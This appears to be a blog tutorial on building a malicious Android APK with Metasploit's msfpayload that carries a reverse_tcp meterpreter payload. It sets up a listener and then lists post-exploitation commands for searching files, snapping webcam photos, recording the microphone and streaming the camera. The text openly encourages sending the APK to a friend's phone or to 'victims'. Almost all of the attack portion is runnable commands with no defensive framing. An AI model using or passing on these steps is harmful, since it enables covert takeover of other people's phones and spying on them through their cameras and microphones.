How to access a Remote Shell on an Android Phone using Metasploit
You will need ...
- Linux Based System
- A brain :)
- Knowledge of linux or maybe not....
To begin the process , we need to create an APK that will incorporate a remote shell. To do such, we will utilize the msfpayload command from Metasploit.
In Kali Linux (what i will be using) , fire up a terminal prompt and type:
sudo msfpayload android/meterpreter/reverse_tcp LHOST=192.168.1.16 LPORT=4444 R > app.apk
The msfpayload command takes one of the meterpreter payloads and allows you to create a stand alone file or application with it. You will need to put your Kali Linux IP address in for the LHOST address highlighted in BOLD . You may want to change the port address also if you please.
Once this is executed, a file called “app.apk” will be created on the desktop:
Now just send this file to your Android device or device you wanna hack maybe your friends phone ;) , I used a Samsung Android Phone in this case.
Next we got to set Metasploit up to listen for all incoming connections.
In Kali OS , start Metasploit from the menu or by executing “msfconsole” in a Terminal window.

Once Metasploit fires up, type the following commands to create a listener:
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.1.16 (enter your Kali IP address)
set LPORT 4444 (your choice between ports 2834 and 4500 )
And to start the handler type exploit
When you run the app on your Android device or victims runs it. It will pop up as a large “M” icon with “Main Activity”or something of that sort.
A large button will appear on your phone that displays, “ReverseTcp”, when it is pressed, your phone will connect out to the Metasploit system and a remote shell session is created.

On your Metaploit Framework you should see this:
An active session as shown is already created and it leads you automatically into a meterpreter prompt / command interface.
From there your can type ~sysinfo~ and device information will be displayed to you also you can type "ps" and the processes running will be displayed.
Amazing stuff you can with your running meterpreter session
Search for a file
meterpreter > search –f *.mp4
Take photos using the devices cameras
First list all the webcams that are available:
meterpreter > webcam_list
You can now run the webcam_snap command, by default it takes a photo using the first camera:
meterpreter > webcam_snap
If you want to take a photo using the second camera
meterpreter > webcam_snap –I 2
Record sound with the microphone
Run the record_mic command:
meterpreter > record_mic 5
Audio saved to: /root/JxltdUyn.wav
Run the following command to stream from the second camera:
meterpreter > webcam_stream –I 2













0 komentar